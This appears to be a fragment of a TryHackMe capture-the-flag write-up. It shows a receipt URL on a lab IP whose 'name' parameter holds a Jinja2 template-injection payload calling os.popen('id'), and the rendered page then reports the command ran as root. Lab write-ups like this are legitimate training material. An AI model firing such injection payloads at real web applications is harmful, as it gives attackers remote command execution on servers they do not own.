 Success
10.10.141.221/receipt/82739098304716027352341076?name={{self.__init__.__globals__.__builtins__.__import__('os').p
Congratulations on Your Purchase!
Dear {{self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()}},
Thank you for purchasing the 3M item! As a token of our appreciation, please find below your special certificate:
TryHack3M
This certifies that uid=0(root) gid=0(root) groups=0(root) is now the proud owner of the 3M item.
We hope you enjoy your treat.